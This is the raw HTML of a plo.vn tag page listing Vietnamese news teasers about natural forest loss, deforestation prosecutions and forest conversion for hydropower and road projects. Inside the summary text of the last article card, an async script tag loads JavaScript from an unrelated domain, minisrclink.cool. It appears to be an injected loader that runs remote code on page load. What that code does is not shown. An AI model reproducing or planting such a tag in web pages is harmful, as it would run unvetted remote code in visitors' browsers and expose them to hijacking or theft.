href="https://plo.vn/dtb-tin-tuc/" title="Tin tức">Tin tức</a> </div> <div class="menu-col" data-tag="PC_SubMenu_TaichinhNganhang"> <a class="menu-heading " href="https://plo.vn/tai-chinh-ngan-hang/" title="Tài chính - Ngân hàng">Tài chính - Ngân hàng</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Phaplychokieubao"> <a class="menu-heading " href="https://plo.vn/phap-ly-cho-kieu-bao/" title="Pháp lý cho kiều bào">Pháp lý cho kiều bào</a> </div> </div> <div class="rank-2"> <a data-tag="PC_SubMenu_XevaLuat" href="/xe-va-luat/" title="Xe và Luật">Xe và Luật</a> <a data-tag="PC_SubMenu_Batdongsan" href="/bat-dong-san/" title="Bất động sản">Bất động sản</a> <a data-tag="PC_SubMenu_Kynguyenso" href="https://plo.vn/ky-nguyen-so/" title="Kỷ nguyên số" target="_blank">Kỷ nguyên số</a> <a data-tag="PC_SubMenu_Vanbanphapluat" href="#" title="Văn bản pháp luật">Văn bản pháp luật</a> <a data-tag="PC_SubMenu_Trangdiaphuong" href="/trang-dia-phuong/" title="Trang địa phương">Trang địa phương</a> <a data-tag="PC_SubMenu_Emagazine" href="/emagazine/" title="E-Magazine" class="menu-multi">E-Magazine</a> <a data-tag="PC_SubMenu_Infographic" href="/video-photo-hi-hoa/infographic/" title="Infographic" class="menu-multi">Infographic</a> <a data-tag="PC_SubMenu_Anh" href="/video-photo-hi-hoa/anh/" title="Ảnh" class="menu-multi">Ảnh</a> <a data-tag="PC_SubMenu_Story" href="/story/" title="Story" class="menu-multi">Story</a> <a data-tag="PC_SubMenu_Lens" href="/lens/" title="LENS" class="menu-multi">LENS</a> <a data-tag="PC_SubMenu_Moinhat" href="/tin-moi.html" title="Mới nhất">Mới nhất</a> <a data-tag="PC_SubMenu_Xemnhieu" href="/tin-doc-nhieu.html" title="Xem nhiều">Xem nhiều</a> <a data-tag="PC_SubMenu_Tinnong" href="/" title="Tin nóng">Tin nóng</a> </div> </div> </div> </li> </ul> </nav> <div class="container trending"> <div class="weather" id="weather-box"></div> </div> </header> <div class="site-body"> <div class="container"> <div id="adsWeb_AdsTop" class="banner clearfix" data-platform="1" data-position="Web_AdsTop"> <script>if(typeof Web_AdsTop!="undefined"){window.CMS_BANNER.pushAds(Web_AdsTop,"adsWeb_AdsTop")}else{document.getElementById("adsWeb_AdsTop").style.display="none"};</script> </div> <div class="tags-zone"> <div class="key"> <h2 class="main">Từ khóa:</h2> <span>#rừng tự nhiên</span> </div> <div class="result"> Tìm thấy <span>29</span> kết quả</div> </div> <div class="l-content content-col"> <div class="timeline no-border content-list"> <article class="story" data-id="874554"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/kiem-tra-rung-tu-nhien-co-dau-hieu-bi-chat-tai-dac-khu-con-dao-post874554.html" title="Kiểm tra rừng tự nhiên có dấu hiệu bị chặt tại đặc khu Côn Đảo"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/rohuosf/2025_10_08/rung-tu-nhien-4997-9028.jpg.webp" alt="Kiểm tra rừng tự nhiên có dấu hiệu bị chặt tại đặc khu Côn Đảo"> </a> </figure> <h2 class="story__heading" data-tracking="874554"> <a class="cms-link" href="https://plo.vn/kiem-tra-rung-tu-nhien-co-dau-hieu-bi-chat-tai-dac-khu-con-dao-post874554.html" title="Kiểm tra rừng tự nhiên có dấu hiệu bị chặt tại đặc khu Côn Đảo"> Kiểm tra rừng tự nhiên có dấu hiệu bị chặt tại đặc khu Côn Đảo </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-10-09T09:15:50+0700" data-time="1759976150" data-friendly="true"> 09/10/2025 09:15 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- UBND đặc khu Côn Đảo đề nghị Hạt Kiểm lâm Côn Đảo chủ trì, phối hợp với Ban Quản lý Vườn quốc gia và các cơ quan liên quan tổ chức kiểm tra, xác minh hiện trạng các khu vực có dấu hiệu rừng tự nhiên bị chặt.</p> </div> </article> <article class="story" data-id="874025"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/bat-tam-giam-nguoi-pha-gan-1ha-rung-tu-nhien-o-quang-ngai-post874025.html" title="Bắt tạm giam người phá gần 1ha rừng tự nhiên ở Quảng Ngãi"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/wpdhnwhnw/2025_10_06/bat-giam-nguoi-pha-gan-1ha-rung-tu-nhien-o-quang-ngai-257-1365.png.webp" alt="Bắt tạm giam người phá gần 1ha rừng tự nhiên ở Quảng Ngãi"> </a> </figure> <h2 class="story__heading" data-tracking="874025"> <a class="cms-link" href="https://plo.vn/bat-tam-giam-nguoi-pha-gan-1ha-rung-tu-nhien-o-quang-ngai-post874025.html" title="Bắt tạm giam người phá gần 1ha rừng tự nhiên ở Quảng Ngãi"> Bắt tạm giam người phá gần 1ha rừng tự nhiên ở Quảng Ngãi </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-10-06T11:42:58+0700" data-time="1759725778" data-friendly="true"> 06/10/2025 11:42 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- Ông L sau khi phá gần 1ha rừng tự nhiên thì bị phát hiện, bắt giữ. </p> </div> </article> <article class="story" data-id="856907"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/chuyen-doi-318-ha-rung-de-lam-ho-thuy-loi-ea-khal-post856907.html" title="Chuyển đổi 318 ha rừng để làm hồ thủy lợi Ea Khal "> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/barutm/2025_06_24/chuyen-doi-318-ha-rung-de-lam-ho-thuy-loi-ea-khal-giai-doan-1-5184-9928.jpg.webp" alt="Chuyển đổi 318 ha rừng để làm hồ thủy lợi Ea Khal "> </a> </figure> <h2 class="story__heading" data-tracking="856907"> <a class="cms-link" href="https://plo.vn/chuyen-doi-318-ha-rung-de-lam-ho-thuy-loi-ea-khal-post856907.html" title="Chuyển đổi 318 ha rừng để làm hồ thủy lợi Ea Khal "> Chuyển đổi 318 ha rừng để làm hồ thủy lợi Ea Khal </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-06-24T17:13:19+0700" data-time="1750759999" data-friendly="true"> 24/06/2025 17:13 </time></div> <div class="story__summary story__shorten"> <p>(PLO)-HĐND tỉnh Đắk Lắk thống nhất chuyển đổi 318 ha rừng để làm dự án hồ thủy lợi Ea Khal giai đoạn 1.&nbsp;</p> </div> </article> <article class="story" data-id="845904"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/toan-canh-con-duong-doc-dao-xuyen-rung-noi-tinh-dong-nai-va-binh-phuoc-post845904.html" title="Toàn cảnh con đường độc đạo xuyên rừng nối tỉnh Đồng Nai và Bình Phước"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/znorgt/2025_04_22/tinh-dong-nai-996-5500.jpg.webp" alt="Toàn cảnh con đường độc đạo xuyên rừng nối tỉnh Đồng Nai và Bình Phước"> </a> </figure> <h2 class="story__heading" data-tracking="845904"> <a class="cms-link" href="https://plo.vn/toan-canh-con-duong-doc-dao-xuyen-rung-noi-tinh-dong-nai-va-binh-phuoc-post845904.html" title="Toàn cảnh con đường độc đạo xuyên rừng nối tỉnh Đồng Nai và Bình Phước"> Toàn cảnh con đường độc đạo xuyên rừng nối tỉnh Đồng Nai và Bình Phước<i class="ic-type-img"></i> </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-04-23T06:00:50+0700" data-time="1745362850" data-friendly="true"> 23/04/2025 06:00 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- Tuyến đường nối tỉnh Đồng Nai và Bình Phước có tổng chiều dài khoảng 74 km đi xuyên Khu bảo tồn Văn hoá - Thiên nhiên tỉnh Đồng Nai&nbsp;gần 30 km.</p> </div> </article> <article class="story" data-id="843591"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/dong-nai-chot-thoi-gian-xay-cau-ma-da-noi-tinh-binh-phuoc-post843591.html" title="Đồng Nai chốt thời gian xây cầu Mã Đà nối tỉnh Bình Phước"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/azmtn/2025_03_13/cau-ma-da-4-6525-5357.jpg.webp" alt="Đồng Nai chốt thời gian xây cầu Mã Đà nối tỉnh Bình Phước"> </a> </figure> <h2 class="story__heading" data-tracking="843591"> <a class="cms-link" href="https://plo.vn/dong-nai-chot-thoi-gian-xay-cau-ma-da-noi-tinh-binh-phuoc-post843591.html" title="Đồng Nai chốt thời gian xây cầu Mã Đà nối tỉnh Bình Phước"> Đồng Nai chốt thời gian xây cầu Mã Đà nối tỉnh Bình Phước </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-04-10T15:13:39+0700" data-time="1744272819" data-friendly="true"> 10/04/2025 15:13 </time></div> <div class="story__summary story__shorten"> <p>(PLO)-&nbsp;Theo kế hoạch, tháng 6-2025 sẽ khởi công xây dựng cầu Mã Đà nối tỉnh Bình Phước.</p> </div> </article> <article class="story" data-id="843207"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/dong-nai-dua-ra-phuong-an-xay-cau-ma-da-lam-duong-noi-tinh-binh-phuoc-post843207.html" title="Đồng Nai đưa ra phương án xây cầu Mã Đà, làm đường nối tỉnh Bình Phước"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/azmtn/2025_04_08/cau-ma-da-6-5678-5398.jpg.webp" alt="Đồng Nai đưa ra phương án xây cầu Mã Đà, làm đường nối tỉnh Bình Phước"> </a> </figure> <h2 class="story__heading" data-tracking="843207"> <a class="cms-link" href="https://plo.vn/dong-nai-dua-ra-phuong-an-xay-cau-ma-da-lam-duong-noi-tinh-binh-phuoc-post843207.html" title="Đồng Nai đưa ra phương án xây cầu Mã Đà, làm đường nối tỉnh Bình Phước"> Đồng Nai đưa ra phương án xây cầu Mã Đà, làm đường nối tỉnh Bình Phước </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-04-08T15:55:14+0700" data-time="1744102514" data-friendly="true"> 08/04/2025 15:55 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- Sau khi lãnh đạo UBND tỉnh Đồng Nai khảo sát thực tế, tỉnh Đồng Nai đưa ra 2 phương án về việc đầu tư xây dựng cầu Mã Đà và làm đường kết nối với tỉnh Bình Phước.</p> </div> </article> <article class="story" data-id="836848"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/lam-ro-vu-pha-hon-14-ha-rung-tu-nhien-tai-binh-thuan-post836848.html" title="Làm rõ vụ phá hơn 14 ha rừng tự nhiên tại Bình Thuận"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/yqdxwpwjv/2025_03_01/rung-tu-nhien-1-1612-8774.jpg.webp" alt="Làm rõ vụ phá hơn 14 ha rừng tự nhiên tại Bình Thuận"> </a> </figure> <h2 class="story__heading" data-tracking="836848"> <a class="cms-link" href="https://plo.vn/lam-ro-vu-pha-hon-14-ha-rung-tu-nhien-tai-binh-thuan-post836848.html" title="Làm rõ vụ phá hơn 14 ha rừng tự nhiên tại Bình Thuận"> Làm rõ vụ phá hơn 14 ha rừng tự nhiên tại Bình Thuận </a> </h2> <div class="story__meta"> <time class="time" datetime="2025-03-01T11:46:46+0700" data-time="1740804406" data-friendly="true"> 01/03/2025 11:46 </time></div> <div class="story__summary story__shorten"> <p>(PLO)-&nbsp;Theo báo cáo của Sở NN&amp;PTNT tỉnh Bình Thuận, có 14,06 ha rừng tự nhiên bị phá; 0,45 ha rừng tự nhiên bị chết do cháy rừng và kiểm lâm đang lập hồ sơ làm rõ.</p> </div> </article> <article class="story" data-id="822135"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/bao-ve-va-phat-trien-la-phoi-xanh-cua-khu-vuc-dong-nam-bo-post822135.html" title="Bảo vệ và phát triển lá phổi xanh của khu vực Đông Nam Bộ"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/azmtn/2024_11_28/dong-nam-bo-2127.jpg.webp" alt="Bảo vệ và phát triển lá phổi xanh của khu vực Đông Nam Bộ"> </a> </figure> <h2 class="story__heading" data-tracking="822135"> <a class="cms-link" href="https://plo.vn/bao-ve-va-phat-trien-la-phoi-xanh-cua-khu-vuc-dong-nam-bo-post822135.html" title="Bảo vệ và phát triển lá phổi xanh của khu vực Đông Nam Bộ"> Bảo vệ và phát triển lá phổi xanh của khu vực Đông Nam Bộ </a> </h2> <div class="story__meta"> <time class="time" datetime="2024-11-28T17:39:15+0700" data-time="1732790355" data-friendly="true"> 28/11/2024 17:39 </time></div> <div class="story__summary story__shorten"> <p>(PLO)-&nbsp;Khu bảo tồn thiên nhiên văn hóa Đồng Nai là niềm tự hào quốc gia, nơi lưu giữ các giá trị thiên nhiên, văn hóa, lịch sử quý báu và được mệnh danh là lá phổi xanh của khu vực Đông Nam Bộ.</p> </div> </article> <article class="story" data-id="813503"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/dak-lak-suy-giam-hon-2300-ha-rung-tu-nhien-o-cac-du-an-post813503.html" title="Đắk Lắk: Suy giảm hơn 2.300 ha rừng tự nhiên ở các dự án"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/barutm/2024_10_05/dak-lak-chi-trong-thoi-gian-ngan-cac-du-an-da-de-suy-giam-hon-2-300-ha-rung-tu-nhien-9182.jpg.webp" alt="Đắk Lắk: Suy giảm hơn 2.300 ha rừng tự nhiên ở các dự án"> </a> </figure> <h2 class="story__heading" data-tracking="813503"> <a class="cms-link" href="https://plo.vn/dak-lak-suy-giam-hon-2300-ha-rung-tu-nhien-o-cac-du-an-post813503.html" title="Đắk Lắk: Suy giảm hơn 2.300 ha rừng tự nhiên ở các dự án"> Đắk Lắk: Suy giảm hơn 2.300 ha rừng tự nhiên ở các dự án </a> </h2> <div class="story__meta"> <time class="time" datetime="2024-10-06T08:16:00+0700" data-time="1728177360" data-friendly="true"> 06/10/2024 08:16 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- Các dự án thuê đất, thuê rừng ở các huyện còn nhiều hạn chế dẫn đến rừng tự nhiên suy giảm hơn 2.300 ha chỉ trong thời gian ngắn. </p> </div> </article> <article class="story" data-id="791563"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/xu-phat-doanh-nghiep-va-1-ca-nhan-trong-vu-san-ui-rung-tu-nhien-post791563.html" title="Xử phạt doanh nghiệp và 1 cá nhân trong vụ san ủi rừng tự nhiên"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/vocgmvlw/2024_04_22/quang-tri-thi-cong-duong-san-ui-luon-rung-tu-nhien-9291.jpg.webp" alt="Xử phạt doanh nghiệp và 1 cá nhân trong vụ san ủi rừng tự nhiên"> </a> </figure> <h2 class="story__heading" data-tracking="791563"> <a class="cms-link" href="https://plo.vn/xu-phat-doanh-nghiep-va-1-ca-nhan-trong-vu-san-ui-rung-tu-nhien-post791563.html" title="Xử phạt doanh nghiệp và 1 cá nhân trong vụ san ủi rừng tự nhiên"> Xử phạt doanh nghiệp và 1 cá nhân trong vụ san ủi rừng tự nhiên </a> </h2> <div class="story__meta"> <time class="time" datetime="2024-05-20T19:46:36+0700" data-time="1716209196" data-friendly="true"> 20/05/2024 19:46 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- Lực lượng chức năng đã xử phạt doanh nhiệp và 1 cá nhân sau khi làm rõ vụ việc nhiều diện tích rừng tự nhiên bị san ủi.</p> </div> </article> <article class="story" data-id="781176"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/dak-lak-phe-binh-nhieu-can-bo-de-suy-giam-hon-27400-ha-rung-tu-nhien-post781176.html" title="Đắk Lắk: Phê bình nhiều cán bộ để suy giảm hơn 27.400 ha rừng tự nhiên"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/barutm/2024_03_19/phe-binh-nhieu-can-bo-so-nong-nghiep-vi-de-suy-giam-hon-27-400-ha-rung-tu-nhien-324.png.webp" alt="Đắk Lắk: Phê bình nhiều cán bộ để suy giảm hơn 27.400 ha rừng tự nhiên"> </a> </figure> <h2 class="story__heading" data-tracking="781176"> <a class="cms-link" href="https://plo.vn/dak-lak-phe-binh-nhieu-can-bo-de-suy-giam-hon-27400-ha-rung-tu-nhien-post781176.html" title="Đắk Lắk: Phê bình nhiều cán bộ để suy giảm hơn 27.400 ha rừng tự nhiên"> Đắk Lắk: Phê bình nhiều cán bộ để suy giảm hơn 27.400 ha rừng tự nhiên </a> </h2> <div class="story__meta"> <time class="time" datetime="2024-03-19T17:44:01+0700" data-time="1710845041" data-friendly="true"> 19/03/2024 17:44 </time></div> <div class="story__summary story__shorten"> <p>(PLO)- Nhiều cán bộ ở Đắk Lắk bị phê bình, kiểm điểm trách nhiệm vì để suy giảm hơn 27.400 ha rừng tự nhiên. </p> </div> </article> <article class="story" data-id="731824"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/de-nghi-tinh-quang-nam-bo-quy-dinh-muc-chi-ho-tro-quan-ly-bao-ve-rung-post731824.html" title="Đề nghị tỉnh Quảng Nam bỏ quy định mức chi hỗ trợ quản lý, bảo vệ rừng"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/cqjwqwqjc/2023_05_05/rung-quang-nam-2-7001.jpg.webp" alt="Đề nghị tỉnh Quảng Nam bỏ quy định mức chi hỗ trợ quản lý, bảo vệ rừng"> </a> </figure> <h2 class="story__heading" data-tracking="731824"> <a class="cms-link" href="https://plo.vn/de-nghi-tinh-quang-nam-bo-quy-dinh-muc-chi-ho-tro-quan-ly-bao-ve-rung-post731824.html" title="Đề nghị tỉnh Quảng Nam bỏ quy định mức chi hỗ trợ quản lý, bảo vệ rừng"> Đề nghị tỉnh Quảng Nam bỏ quy định mức chi hỗ trợ quản lý, bảo vệ rừng </a> </h2> <div class="story__meta"> <time class="time" datetime="2023-05-05T12:06:13+0700" data-time="1683263173" data-friendly="true"> 05/05/2023 12:06 </time></div> <div class="story__summary story__shorten"> (PLO)- Kiểm toán Nhà nước "tuýt còi", Quảng Nam đề nghị HĐND tỉnh bãi bỏ Nghị quyết quy định mức chi hỗ trợ công tác quản lý, bảo vệ rừng tự nhiên trong các lưu vực thuỷ điện trên địa bàn giai đoạn 2022-2025. </div> </article> <article class="story" data-id="729580"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/nguoi-dan-giao-nop-tran-vuon-khi-nho-kiem-lam-tha-ve-rung-post729580.html" title="Người dân giao nộp trăn, vượn, khỉ nhờ kiểm lâm thả về rừng"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/azmtn/2023_04_19/tha-dong-vat-vao-rung-4883.jpg.webp" alt="Người dân giao nộp trăn, vượn, khỉ nhờ kiểm lâm thả về rừng"> </a> </figure> <h2 class="story__heading" data-tracking="729580"> <a class="cms-link" href="https://plo.vn/nguoi-dan-giao-nop-tran-vuon-khi-nho-kiem-lam-tha-ve-rung-post729580.html" title="Người dân giao nộp trăn, vượn, khỉ nhờ kiểm lâm thả về rừng"> Người dân giao nộp trăn, vượn, khỉ nhờ kiểm lâm thả về rừng<i class="ic-type-video"></i> </a> </h2> <div class="story__meta"> <time class="time" datetime="2023-04-19T20:20:25+0700" data-time="1681910425" data-friendly="true"> 19/04/2023 20:20 </time></div> <div class="story__summary story__shorten"> (PLO)-&nbsp;Số lượng động vật hoang dã này do các tổ chức, cá nhân tự nguyện giao nộp cho Chi cục Kiểm lâm TPHCM để được cứu hộ chăm sóc, nuôi dưỡng. </div> </article> <article class="story" data-id="698426"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/vu-cay-rung-o-suoi-la-la-bi-don-ha-hon-3-ha-rung-tu-nhien-khong-duoc-cap-nhat-post698426.html" title="Vụ cây rừng ở suối La La bị đốn hạ: Hơn 3 ha rừng tự nhiên không được cập nhật"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/vocgmvlw/2022_09_09/chat-pha-rung-6-2410.jpg.webp" alt="Vụ cây rừng ở suối La La bị đốn hạ: Hơn 3 ha rừng tự nhiên không được cập nhật"> </a> </figure> <h2 class="story__heading" data-tracking="698426"> <a class="cms-link" href="https://plo.vn/vu-cay-rung-o-suoi-la-la-bi-don-ha-hon-3-ha-rung-tu-nhien-khong-duoc-cap-nhat-post698426.html" title="Vụ cây rừng ở suối La La bị đốn hạ: Hơn 3 ha rừng tự nhiên không được cập nhật"> Vụ cây rừng ở suối La La bị đốn hạ: Hơn 3 ha rừng tự nhiên không được cập nhật<i class="ic-type-video"></i><i class="ic-type-img"></i> </a> </h2> <div class="story__meta"> <time class="time" datetime="2022-09-13T19:25:12+0700" data-time="1663071912" data-friendly="true"> 13/09/2022 19:25 </time></div> <div class="story__summary story__shorten"> (PLO)- Lực lượng chức năng phát hiện hơn 3 ha rừng không được cập nhật kịp thời diện tích rừng tự nhiên. </div> </article> <article class="story" data-id="690659"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/pho-thu-tuong-cho-chuyen-doi-246-ha-rung-lam-thuy-dien-ia-ly-mo-rong-post690659.html" title="Phó Thủ tướng cho chuyển đổi 2,46 ha rừng làm thủy điện Ia Ly mở rộng"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/churplu/2022_07_24/dong-y-chu-truong-chuyen-doi-2-46-ha-rung-mo-rong-thuy-dien-ia-ly-2-1751.jpg.webp" alt="Phó Thủ tướng cho chuyển đổi 2,46 ha rừng làm thủy điện Ia Ly mở rộng"> </a> </figure> <h2 class="story__heading" data-tracking="690659"> <a class="cms-link" href="https://plo.vn/pho-thu-tuong-cho-chuyen-doi-246-ha-rung-lam-thuy-dien-ia-ly-mo-rong-post690659.html" title="Phó Thủ tướng cho chuyển đổi 2,46 ha rừng làm thủy điện Ia Ly mở rộng"> Phó Thủ tướng cho chuyển đổi 2,46 ha rừng làm thủy điện Ia Ly mở rộng </a> </h2> <div class="story__meta"> <time class="time" datetime="2022-07-24T21:11:30+0700" data-time="1658671890" data-friendly="true"> 24/07/2022 21:11 </time></div> <div class="story__summary story__shorten"> (PLO)- Ngày 24-7, Phó Thủ tướng&nbsp;Lê Văn Thành đã có văn bản thống nhất chủ trương chuyển mục đích sử dụng 2,46 ha rừng tự nhiên để thực hiện dự án nhà máy thủy điện Ia Ly mở rộng. </div> </article> <article class="story" data-id="678193"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/quang-nam-co-bao-cao-cu-the-vu-hon-2800-ha-rung-tu-nhien-bi-giam-post678193.html" title="Quảng Nam có báo cáo cụ thể vụ hơn 2.800 ha rừng tự nhiên bị giảm "> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/cqjwqwqjc/2022_04_30/dot-rung-phong-ho-17-jgse-4281.jpg.webp" alt="Quảng Nam có báo cáo cụ thể vụ hơn 2.800 ha rừng tự nhiên bị giảm "> </a> </figure> <h2 class="story__heading" data-tracking="678193"> <a class="cms-link" href="https://plo.vn/quang-nam-co-bao-cao-cu-the-vu-hon-2800-ha-rung-tu-nhien-bi-giam-post678193.html" title="Quảng Nam có báo cáo cụ thể vụ hơn 2.800 ha rừng tự nhiên bị giảm "> Quảng Nam có báo cáo cụ thể vụ hơn 2.800 ha rừng tự nhiên bị giảm <i class="ic-type-img"></i> </a> </h2> <div class="story__meta"> <time class="time" datetime="2022-04-30T13:00:41+0700" data-time="1651298441" data-friendly="true"> 30/04/2022 13:00 </time></div> <div class="story__summary story__shorten"> (PLO)- Sở Nông nghiệp và PTNT tỉnh Quảng Nam đã có báo cáo giải trình gửi UBND tỉnh về diện tích rừng tự nhiên năm 2021 giảm 2.850,44 ha so với năm 2020. </div> </article> <article class="story" data-id="677959"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/vi-sao-2850-ha-rung-tu-nhien-o-quang-nam-bien-mat-post677959.html" title="Vì sao 2.850 ha rừng tự nhiên ở Quảng Nam &apos;biến mất&apos;"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/cqjwqwqjc/2022_04_29/dot-rung-phong-ho-10-ioag-9572.jpg.webp" alt="Vì sao 2.850 ha rừng tự nhiên ở Quảng Nam &apos;biến mất&apos;"> </a> </figure> <h2 class="story__heading" data-tracking="677959"> <a class="cms-link" href="https://plo.vn/vi-sao-2850-ha-rung-tu-nhien-o-quang-nam-bien-mat-post677959.html" title="Vì sao 2.850 ha rừng tự nhiên ở Quảng Nam &apos;biến mất&apos;"> Vì sao 2.850 ha rừng tự nhiên ở Quảng Nam &apos;biến mất&apos;<i class="ic-type-img"></i> </a> </h2> <div class="story__meta"> <time class="time" datetime="2022-04-29T10:05:03+0700" data-time="1651201503" data-friendly="true"> 29/04/2022 10:05 </time></div> <div class="story__summary story__shorten"> (PLO)- Quảng Nam ban hành quyết định phê duyệt, công bố hiện trạng rừng năm 2021 giảm 2.850 ha so với năm 2020, tỉ lệ giảm là 0,6% so với diện tịch rừng tự nhiên của cả tỉnh. </div> </article> <article class="story" data-id="673763"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/khoi-to-vu-rung-tu-nhien-bi-pha-canh-rung-trong-dang-khai-thac-post673763.html" title="Khởi tố vụ rừng tự nhiên bị phá cạnh rừng trồng đang khai thác"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/zgtrui/2022_03_31/pha-rung-gia-lai-2_RDUG.jpg.webp" alt="Khởi tố vụ rừng tự nhiên bị phá cạnh rừng trồng đang khai thác"> </a> </figure> <h2 class="story__heading" data-tracking="673763"> <a class="cms-link" href="https://plo.vn/khoi-to-vu-rung-tu-nhien-bi-pha-canh-rung-trong-dang-khai-thac-post673763.html" title="Khởi tố vụ rừng tự nhiên bị phá cạnh rừng trồng đang khai thác"> Khởi tố vụ rừng tự nhiên bị phá cạnh rừng trồng đang khai thác </a> </h2> <div class="story__meta"> <time class="time" datetime="2022-03-31T10:16:29+0700" data-time="1648696589" data-friendly="true"> 31/03/2022 10:16 </time></div> <div class="story__summary story__shorten"> <div>(PLO)-&nbsp;Rừng tự nhiên ở huyện Ia Grai, tỉnh Gia Lai bị phá ngay cạnh khu rừng trồng đang khai thác của một doanh nghiệp.</div> </div> </article> <article class="story" data-id="606774"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/rung-tu-nhien-tphcm-tang-ao-do-loi-phan-mem-post606774.html" title="Rừng tự nhiên TP.HCM tăng ảo do... lỗi phần mềm"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/bzivpwiv/2020_12_22/p9-anh-chinh_CYKF.jpg.webp" alt="Rừng tự nhiên TP.HCM tăng ảo do... lỗi phần mềm"> </a> </figure> <h2 class="story__heading" data-tracking="606774"> <a class="cms-link" href="https://plo.vn/rung-tu-nhien-tphcm-tang-ao-do-loi-phan-mem-post606774.html" title="Rừng tự nhiên TP.HCM tăng ảo do... lỗi phần mềm"> Rừng tự nhiên TP.HCM tăng ảo do... lỗi phần mềm </a> </h2> <div class="story__meta"> <time class="time" datetime="2020-12-23T07:30:00+0700" data-time="1608683400" data-friendly="true"> 23/12/2020 07:30 </time></div> <div class="story__summary story__shorten"> <div>(PLO)-&nbsp;Do diện tích rừng tự nhiên ở TP.HCM tăng ảo gần 13 ha nên diện tích rừng&nbsp;tự nhiên toàn quốc cũng tăng ảo theo.</div> </div> </article> <article class="story" data-id="603544"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/binh-thuan-ra-soat-cac-du-an-thuy-dien-lien-quan-den-rung-post603544.html" title="Bình Thuận: Rà soát các dự án thủy điện liên quan đến rừng"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/yqdxwpwjv/2020_11_30/pharung_UFZR.jpg.webp" alt="Bình Thuận: Rà soát các dự án thủy điện liên quan đến rừng"> </a> </figure> <h2 class="story__heading" data-tracking="603544"> <a class="cms-link" href="https://plo.vn/binh-thuan-ra-soat-cac-du-an-thuy-dien-lien-quan-den-rung-post603544.html" title="Bình Thuận: Rà soát các dự án thủy điện liên quan đến rừng"> Bình Thuận: Rà soát các dự án thủy điện liên quan đến rừng </a> </h2> <div class="story__meta"> <time class="time" datetime="2020-11-30T11:38:24+0700" data-time="1606711104" data-friendly="true"> 30/11/2020 11:38 </time></div> <div class="story__summary story__shorten"> <div>(PLO)- Sở NN&amp;PTNT Bình Thuận yêu cầu Chi cục Kiểm lâm khi thẩm tra hồ sơ giao rừng cho các dự án thủy điện cần rà soát, giảm tối đa diện tích rừng tự nhiên phải chuyển mục đích sử dụng...</div> <script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script> </div> </article> </div> <button type="button" class="btn btn-viewmore control__loadmore" data-page="1" data-type="tag" data-zone="0" data-tag="82001" data-phrase="rừng tự nhiên"> Xem thêm </button> </div> <div class="sidebar sidebar-right"> <div id="sidebar-top-1"> <div id="adsWeb_AdsRight1" class="banner clearfix" data-platform="1" data-position="Web_AdsRight1"> <script>if(typeof Web_AdsRight1!="undefined"){window.CMS_BANNER.pushAds(Web_AdsRight1,"adsWeb_AdsRight1")}else{document.getElementById("adsWeb_AdsRight1").style.display="none"};</script> </div> <div id="adsWeb_AdsRight2" class="banner clearfix" data-platform="1" data-position="Web_AdsRight2"> <script>if(typeof 